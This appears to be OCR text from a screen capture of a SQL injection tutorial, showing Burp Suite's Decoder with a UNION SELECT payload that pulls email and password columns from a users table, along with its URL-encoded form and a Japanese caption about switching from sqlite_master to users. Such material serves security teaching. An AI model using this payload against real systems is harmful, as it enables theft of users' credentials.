 Burp Suite Community E...
The Schema Table — M...
gaku@kali: ~
09:14 午後
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
')) UNION SELECT email,password,'3','4','5','6','7','8','9' FROM users--
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%65%6d%61%69%6c%2c%70%61%73%73%77%6f%72%64%2c%27%33%27%2c%27%34%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
sqlite_masterからusersに書き換えます